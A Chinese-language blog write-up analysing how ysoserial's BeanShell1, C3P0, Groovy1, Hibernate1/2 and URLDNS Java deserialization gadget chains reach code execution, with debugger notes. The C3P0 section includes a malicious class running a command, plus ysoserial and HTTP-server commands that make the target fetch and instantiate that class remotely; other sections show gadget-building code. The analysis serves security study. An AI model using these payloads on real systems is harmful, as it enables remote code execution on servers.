前言
继续接着前面的进行分析。
说一句感想:YSO的Payloads有个特点:在目标的readObject的过程中尽量不触发异常。emm,当然后面由于类型的不匹配什么的造成的异常就跟反序列化过程没关系了。
BeanShell1、C3P0、Groovy1、Hibernate1、Hibernate2、URLDNS
各种补充
- 我在调试过程中是直接执行类Payloads中的类文件的main函数哦~
- 调试的过程中发现360会拦计算器,如果发现有时候不弹可以关闭安全软件试一哈~
- idea的一些方便调试的特性有时会导致调试过程中没到位就时不时的弹,可以适当关闭下调试特性。
BeanShell1
BeanShell是什么?
BeanShell是一个小型嵌入式Java源代码解释器,具有对象脚本语言特性,能够动态地执行标准JAVA语法,并利用在JavaScript和Perl中常见的的松散类型、命令、闭包等通用脚本来对其进行拓展。BeanShell不仅仅可以通过运行其内部的脚本来处理Java应用程序,还可以在运行过程中动态执行你java应用程序执行java代码。因为BeanShell是用java写的,运行在同一个虚拟机的应用程序,因此可以自由地引用对象脚本并返回结果。
总之是一个用类似于脚本方式执行Java代码的解析器。
外层还是利用了PriorityQueue在readObject时会调用Comparator进行重新排序的特点。

这里通过BeanShell的Interpreter创建了一个compare函数。
emm:因为函数内容可以自定义,所以可以执行除Runtime以外的代码。
同时这里有个XThis:Extended ‘this’ with support for the new jdk1.3 proxy mechanism.
扩展了"this"(应该是Beanshell的this类)用来支持jdk1.3的代理技巧。
这里如CommonsCollections1中一样创建了动态代理。
该动态代理代理Comparator接口,使用了XThis类中的Handler子类作为InvocationHandler。这里通过反射的方法拿到了内部的Handler对象来创建代理。
题外话:其实直接调用XThis的正规代理创建接口getInterface也可以达到一样的效果,只是创建的Payload会由于有个额外的HashTable会大一点:
Comparator comparator = (Comparator)xt.getInterface(Comparator.class);
当该comparator的compare方法被调用时会进入Handler的invoke方法:

而后进入invokeImpl方法:
经过判断方法名不等于equals与toString,会开始调用invokeMethod方法:

最后会根据方法名compare获取到刚刚创建的BeanShell中的compare方法,最后进行执行:

有关BeanShell的XThis没有去查更多的资料,但看起来是让开发者可以用动态代理的方式去访问BeanShell所创建的函数的类。
http://javadox.com/org.beanshell/bsh/2.0b5/bsh/XThis.html
膜拜下大佬们对库的熟悉程度。。
C3P0
百度百科:C3P0是一个开源的JDBC连接池,它实现了数据源和JNDI绑定,支持JDBC3规范和JDBC2的标准扩展。目前使用它的开源项目有Hibernate,Spring等。
有点不是很理解PoolBackedDataSource这个类是干嘛用的,所以这里只分析调用链。
首先说下C3P0这个Gadget的使用:
我们首先需要写一个包含默认构造函数的类,然后编译成class:
public class Exploit {
public Exploit(){
try {
Runtime.getRuntime().exec("calc");
} catch (Exception e) {
}
}
}
执行如下命令:
javac Exploit.java #编译成Exploit.class
java -jar ysoserial.jar C3P0 "http://127.0.0.1:8080/:Expolit" > evil.obj #生成序列化对象
pythom -m SimpleHTTPServer 8080 #等待回连
效果如下:
PoolBackedDataSource b = Reflections.createWithoutConstructor(PoolBackedDataSource.class);
有点不太理解PoolBackedDataSource的构造函数本身就是public的,为什么还要用反射的方式进行构造。虽然直接调用构造函数生成的对象也可以命令执行,但是却比反射调用大大概200字节。
经过查阅资料,发现ysoserial使用了ReflectionFactory,不用构造器实例化一个对象。
ReflectionFactory可以给类动态创建一个构造方法,然后调用这个构造方法的newInstance方法创建对象。
看着像是用Object的构造方法(其实就是什么都不干)去构造指定类,此处仰望下大佬们对Java的理解深度。
后来在翻ObjectInputStream的readObject函数代码时发现,ObjectStreamClass构造函数使用ReflectionFactory为没有无参构造函数的类不断追溯父类(最多到Object),寻找午餐构造函数,以便于在readObject过程中进行newInstance。
具体几个函数:
- ObjectInputStream的readOrdinaryObject函数(调用newInstance进行实例化)
- ObjectStreamClass的私有构造函数
private ObjectStreamClass(final Class<?> cl)(构造用于实例化的ObjectStreamClass) - ObjectStreamClass的getSerializableConstructor方法。(查找最近一级的无参构造函数)

可以看到此时的PoolBackedDataSource对象中什么都没有:

而使用构造器进行构造的,内容一应俱全:

这也是为什么序列化后的大小会小很多,反正其它属性也用不到,留着也是白白占用空间,直接不用构造函数进行构造就好。
继续:
Reflections.getField(PoolBackedDataSourceBase.class, "connectionPoolDataSource").set(b, new PoolSource(className, url));
没什么好说的,将对象的connectionPoolDataSource设置为payloads.C3P0内部PoolSource的对象。
关键的writeObject及readObject函数在PoolBackedDataSourceBase(PoolBackedDataSource的父类的父类)这个类中。

在writeObject函数中,由于C3P0生成类中包含的PoolSource这个类没有继承Serializable接口,所以无法序列化,则进入上图所示逻辑,将Reference对象经过ReferenceSerialized包装写入数据流中。
由于这个过程中要使用Referenceable接口的函数,这也就是为什么PoolSource类要同时实现ConnectionPoolDataSource和Referenceable。

readObject首先读入上面writeObject写入的ReferenceSerialized(题外话:这里如果可以将数据流中的序列化对象换成其他的gadget是不是就不用远程调用了?不过似乎没什么卵用,如果其它gadget能用就直接用呗~)
而后调用其getObject方法:

而后进入ReferenceableUtils.referenceToObject方法:

通过所给baseURL加载了我们上面所编写的恶意类,并调用无参构造函数进行实例化,完成了调用链的利用。
看完了完整的过程,这里的作用是获取工厂类对象重新构造ConnectionPoolDataSource对象。
Groovy1
final ConvertedClosure closure = new ConvertedClosure(new MethodClosure(command, "execute"), "entrySet");
首先说下Groovy的命令执行的语法:"command".execute(),也就是说Groovy的语法中直接对字符串调用execute命令即可命令执行。
Represents a method on an object using a closure which can be invoked at any time
使用一个闭包表示的一个类上的方法,这个方法可以在任何时候被调用
所以首先对创建了一个对command字符串执行execute命令的闭包。
ConvertedClosure是个InvocationHandler哦~
This class is a general adapter to adapt a closure to any Java interface.
这个类是一个通用的适配器,用来适配一个闭包到任意的Java接口
而后创建了一个用来适配方法entrySet的ConvertedClosure闭包,看到entrySet和InvocationHandler有没有想起来CommonsCollections1?
final Map map = Gadgets.createProxy(closure, Map.class);
final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(map);
余下两句与CommonsCollections1相同不在解释。
题外话:

在深入追踪ConvertedClosure的invoke方法过程中会发现一直在弹计算器,刚开始是以为idea调试过程中自动调用toString的问题,但是在选项中关闭后一样会弹。

后来发现将entrySet改为其它函数名则不会弹出,猜测idea识别出该proxy中包含Map接口,所以尝试去调用entrySet进行获取内容进行展示。
在关闭idea的debug选项中的“Enable alternative view for Collections classes”则在调试过程中不再执行命令。(Map是Collections的一种的说)

并且也可以正常看到Proxy中的内容,看来idea会在调试过程中会将识别到的Collections按照相应类型转换,并尝试展示内容。
Hibernate1
Hibernate1这个链有个描述:
Hibernate (>= 5 gives arbitrary method invocation, <5 getXYZ only)
Hibernate >=5可以执行任意命令,<5只能执行get方法
那么这里就主要用TemplatesImpl+getProperties进行触发了。
这里的getObject函数很简单:
public Object getObject ( String command ) throws Exception {
Object tpl = Gadgets.createTemplatesImpl(command);
Object getters = makeGetter(tpl.getClass(), "getOutputProperties");
return makeCaller(tpl, getters);
}
这里以Hibernate<5为例进行分析,Hibernate>=5区别不大
makeGetter函数调用makeHibernate4Getter进行构建Getter数组:
public static Object makeHibernate4Getter ( Class<?> tplClass, String method ) throws ClassNotFoundException, NoSuchMethodException,
SecurityException, InstantiationException, IllegalAccessException, IllegalArgumentException, InvocationTargetException {
Class<?> getterIf = Class.forName("org.hibernate.property.Getter");

Class<?> basicGetter = Class.forName("org.hibernate.property.BasicPropertyAccessor$BasicGetter");
Constructor<?> bgCon = basicGetter.getDeclaredConstructor(Class.class, Method.class, String.class);
bgCon.setAccessible(true);
if ( !method.startsWith("get") ) {
throw new IllegalArgumentException("Hibernate4 can only call getters");
}
String propName = Character.toLowerCase(method.charAt(3)) + method.substring(4);
Object g = bgCon.newInstance(tplClass, tplClass.getDeclaredMethod(method), propName);
Object arr = Array.newInstance(getterIf, 1);
Array.set(arr, 0, g);
return arr;
}
首先看下接口类型org.hibernate.property.access.spi.Getter:Gets values of a particular property(获取一个特定属性的值),而BasicGetter是其具体实现,在对其调用get时会调用其内部的method进行执行。

可以看到BasicGetter的构造函数其实可以支持任意方法(PS:因为是私有构造方法,所以需要通过反射去获取构造方法进行构造),但是为什么Hibernate4以下环境只支持get开头的方法呢?
由于BasicGetter类中存在readResolve函数,其执行在readObject函数之后,替换掉readObject的结果,也就是说反序列化过程中实际返回的对象是由readResolve函数提供(参考资料)。(readResolve适合用在单例模式的对象的反序列化上;同样还有在WriteObject之前执行的WriteReplace函数)

而createGetter函数则是根据propertyName来寻找getter方法来创建BasicGetter,所以只能用get开头的方法。
PS:下面这段不想看其实也可以,就是追踪一下调用过程
而后调用makeCaller创建了一个HashMap,所以可以想到其实是要调用HashMap中Key(这里是TypedValue对象)的hashCode函数进行反序列化触发:
1.TypedValue的hashCode调用

此时的this.hashcode是在readObject过程中创建的:

2.继续调用getValue函数,由于目前value为null,会调用initialize,而该函数为上图定义,继续走向ComponentType的getHashCode函数

3.继续流入getPropertyValue函数:

4.流入componentTuplizer的getPropertyValue函数,可以看到此时component参数为TemplateImpl对象

5.执行对BasicGetter执行get函数,调用getOutputProperties方法,触发利用链。

可以不用看的部分结束
Gadgets.makeMap函数使用反射来创建HashMap,由此避开了HashCode函数的调用,防止再gadget构造过程中造成的命令执行。
到这想到一个问题,其实HashMap在readObject过程中会依次对Key进行HashCode,其实HashMap中只存一个对象即可。
但是经过尝试将HashMap的大小改为1,生成的序列化对象大小从3547改变到了3526(我的createTemplatesImpl是修改过的,会比原有的要小),变化并不大。
估计是序列化过程中同一引用的对象只序列化一次来节省空间,具体抽空看下序列化与反序列化的详细过程了。
Hibernate2
与Hibernate1基本相同,但是改为调用JdbcRowSetImpl的getDatabaseMetaData方法来远程加载类并实例化,fastjson的反序列化中也是用到了这个类。具体的利用方法可以参考xxlegend师傅的文章《基于JdbcRowSetImpl的Fastjson RCE PoC构造与分析》
URLDNS
URLDNS是整体最没用的,也是最适合检测的反序列化的。
说最没用的是在整个过程中只会发个DNS请求,只能证明下存在反序列化。
说最适合检测是因为基本没有过滤会拦这个的。。因为实在没什么用,但是比较适合写poc。
public Object getObject(final String url) throws Exception {
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL(null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
Reflections.setFieldValue(u, "hashCode", -1); // During the put above, the URL's hashCode is calculated and cached. This resets that so the next time hashCode is called a DNS lookup will be triggered.
return ht;
}
依然是HashMap触发,调用URL对象的hashcode函数。
作者注释已经写了比较详细的说明。
URL对象内的handler为transient修饰,不参与序列化过程,此处内置的SilentURLStreamHandler是为了防止在gadget构建过程中发送请求。
由于URL类的hashCode方法会对算好hashCode进行缓存,而在put到HashMap的过程中会执行HashCode,为了让其在反序列化后重新计算hashCode,需要将其对象内部的hashCode属性设置为-1。

在URLStreamHandler的hashCode函数内打上断点进行调试,由于Java运行过程中多处是用到了URL对象,并调用了hashCode方法,调试过程中会看到一些奇奇怪怪的路径,此时我们可以使用idea的条件断点:
u.protocol.equals("http")//一定要用equals,String是引用类型,用==会对不上

重点在InetAddress addr = getHostAddress(u);这一行,跟入后会发现对getByName的调用,发送了DNS请求:

PS: 如果为了极限的减小生成对象的大小,可以把hashMap put的value改为一个byte。
总结
-
BeanShell1
通过BeanShell的XThis类型来创建代理Compare接口的Proxy访问BeanShell创建的Compare函数。
不通过XThis的getInterface方法创建Proxy可以略微减少生成序列化对象的大小。
所以使用的还是priorityQueue反序列化过程中会进行排序的技巧。
-
C3P0
远程加载对象并进行实例化的链。
使用ReflectionFactory进行对象的实例化,减小了序列化对象的大小,该类用于在反序列化过程调用无参构造方法创建实例化对象使用(不是所有类都有无参构造方法的说,所以反序列化过程中就是这样进行newInstance的)。
-
Groovy1
Groovy可以通过调用"command".execute()来执行命令。
调试过程中适当关闭idea的调试特性,可以防止一些意外的链触发。
-
Hibernate1/2
使用Hibernate内置的Getter类来调用get方法,不过流程好复杂。
了解了readResolve的作用。
-
URLDNS
URLDNS在hashCode时会缓存下来hashCode,所以需要重置成未计算的状态。
idea调试的条件断点方法很好用。